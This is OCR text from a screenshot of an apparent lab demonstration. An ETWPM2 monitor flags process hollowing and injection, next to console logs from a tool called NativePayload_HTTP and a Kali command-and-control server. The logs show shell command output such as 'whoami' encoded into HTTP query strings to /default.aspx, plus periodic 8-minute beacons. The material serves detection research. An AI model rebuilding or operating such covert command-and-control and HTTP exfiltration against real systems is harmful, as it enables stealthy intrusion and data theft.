 ETWPM2 Events Monitor v2.1
File Actions Filters Properties Help
ETWPM2 (Realtime events) ETWPM2 (Realtime events, text) Alarms by ETW (2) System/Detection Logs (5)
LocalTime Process Injection-Type Tcp Sends Status PE-Sieve Pe:Shell:Replaced HollowsHun
2/21/2022 10:05:08 AM notepad:10172 Process-Hollowing 192.168.56.101:4444 Scanned & Found! [ImplantedPE:5][Implantedshc:0][Replaced:1][Hooked:0] [suspicious
2/21/2022 10:00:47 AM NativePayload_HTTP:7672 Injection 192.168.56.101:80 Scanned & Found! [Implanted:0][][Replaced:0][Hooked:1] [suspicious
atleast for 50 mins this connection is working
Memory Scanner Result Details & Injection Information by ETW Charts & Scan Logs Network Connections (2)
Time Process Status Source IP:Port Destination IP:Port Delta Time (Minutes) Event Count Event TTL (Minutes) Event First Ti
2/21/2022 10:50:26 AM notepad:10172 Connected 192.168.56.1:49681 192.168.56.101:4444 1.16666666666667 47 D:0 , H:0 , M:45 2/21/2022 10
2/21/2022 10:49:56 AM NativePayload_HTTP:7672 Connected 192.168.56.1:49690 192.168.56.101:80 8 12 D:0 , H:0 , M:49 2/21/2022 10
Connection Closed.
Connection verified, is "established"
this packets sent from client to server every 8 mins... .. . . .
Monitor Status: on | Filters: | pe-sieve is on | hollowshunter is on | System/Detection Logs (5) | Alarms by ETW (2) | Network Connections (2)
Command Prompt - NativePayload_HTTP.exe -dumpcmd 192.168.56.101 80
[!]:CMD:Checking.Command.[whoami]:Detected
[!]:CMD:[whoami].Sending.Cmd.output::SendbyHttp::Delay:[6837]:Started [2/21/2022 10:09:37 AM]
[!]:CMD:[whoami].Sending.Cmd.output::SendbyHttp::Web.Requests.Count[2/2]:Started
[>]:CMD:Bytes:[E26353E2836313E2239313B5]::SendbyHttp::Delay:[1525]::Web.Request:[/default.aspx?uids=E26353E2836313E2239313B5]
[>]:CMD:Bytes:[D0D646C5D64602E3D302D513]::SendbyHttp::Delay:[8191]::Web.Request:[/default.aspx?uids=D0D646C5D64602E3D302D513]
[>]:CMD:Bytes:[A0]::SendbyHttp::Delay:[6385]::Web.Request:[/default.aspx?uids=A0]
[!]:CMD:[whoami].Sending.Cmd.output::SendbyHttp::Web.Requests.Count[2/2]:Done
[!]:CMD:Checking.Server.[192.168.56.101]::SendbyHttp:Signal.Delay.NoRandom:[480000]:Started [2/21/2022 10:09:54 AM]
[!]:CMD:Checking.Server.[192.168.56.101]::SendbyHttp:Signal.Delay.NoRandom:[480000]:Started [2/21/2022 10:17:54 AM]
[!]:CMD:Checking.Server.[192.168.56.101]::SendbyHttp:Signal.Delay.NoRandom:[480000]:Started [2/21/2022 10:25:54 AM]
[!]:CMD:Checking.Server.[192.168.56.101]::SendbyHttp:Signal.Delay.NoRandom:[480000]:Started [2/21/2022 10:33:55 AM]
[!]:CMD:Checking.Server.[192.168.56.101]::SendbyHttp:Signal.Delay.NoRandom:[480000]:Started [2/21/2022 10:41:55 AM]
[!]:CMD:Checking.Server.[192.168.56.101]::SendbyHttp:Signal.Delay.NoRandom:[480000]:Started [2/21/2022 10:49:55 AM]
Ready
Add to Source Control
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal
root@kali: ~/Documents/Na
File Edit View Search Terminal Help
[>]:Server.Commandpage.[/var/www/html/getcmd.aspx]:Created
[>]:Server.Monitoring.log[/var/log/apache2/access.log]:Starte
[>]:Enter::Commands.input:#
[!]:Client.IPv4.[192.168.56.1]:Detected
[>]:Enter::Commands.input:#@ 192.168.56.1
[@]:Target Host: 192.168.56.1
[>]:Enter::Commands.input.[192.168.56.1]:#@delay 480
[@]:System.IPv4.[192.168.56.1].Checking.ServerbyDelay.[480]:
[>]:Enter::Commands.input.[192.168.56.1]:#whomai
[>]:[21-02-2022.18-01-02]:Exfiltration listening Mode Started
[!]:[21-02-2022.18-01-07]:Webserver log File has changed!
[!]:[21-02-2022.18-01-07]:Checking Http Queries
[!]:[21-02-2022.18-01-17]:Webserver log File has changed!
[!]:[21-02-2022.18-01-17]:Checking Http Queries
[!]:[21-02-2022.18-01-27]:Webserver log File has changed!
[!]:[21-02-2022.18-01-27]:Checking Http Queries
[!]:[21-02-2022.18-01-32]:Dumping this DATA/Text via http Que
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
21-02-2022.18-01-32 ---N----> Cmd:[whomai]::[192.168.56.1] =>
[>]:Enter::Commands.input.[192.168.56.1]:#whoami
[>]:[21-02-2022.18-01-46]:Exfiltration listening Mode Started
[!]:[21-02-2022.18-01-51]:Webserver log File has changed!
[!]:[21-02-2022.18-01-51]:Checking Http Queries
[!]:[21-02-2022.18-09-31]:Webserver log File has changed!
[!]:[21-02-2022.18-09-31]:Checking Http Queries
[!]:[21-02-2022.18-09-41]:Webserver log File has changed!
[!]:[21-02-2022.18-09-41]:Checking Http Queries
[!]:[21-02-2022.18-09-51]:Webserver log File has changed!
[!]:[21-02-2022.18-09-51]:Checking Http Queries
[!]:[21-02-2022.18-09-56]:Dumping this DATA/Text via http Que
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
21-02-2022.18-09-56 ---N----> Cmd:[whoami]::[192.168.56.1] =>
[>]:Enter::Commands.input.[192.168.56.1]:#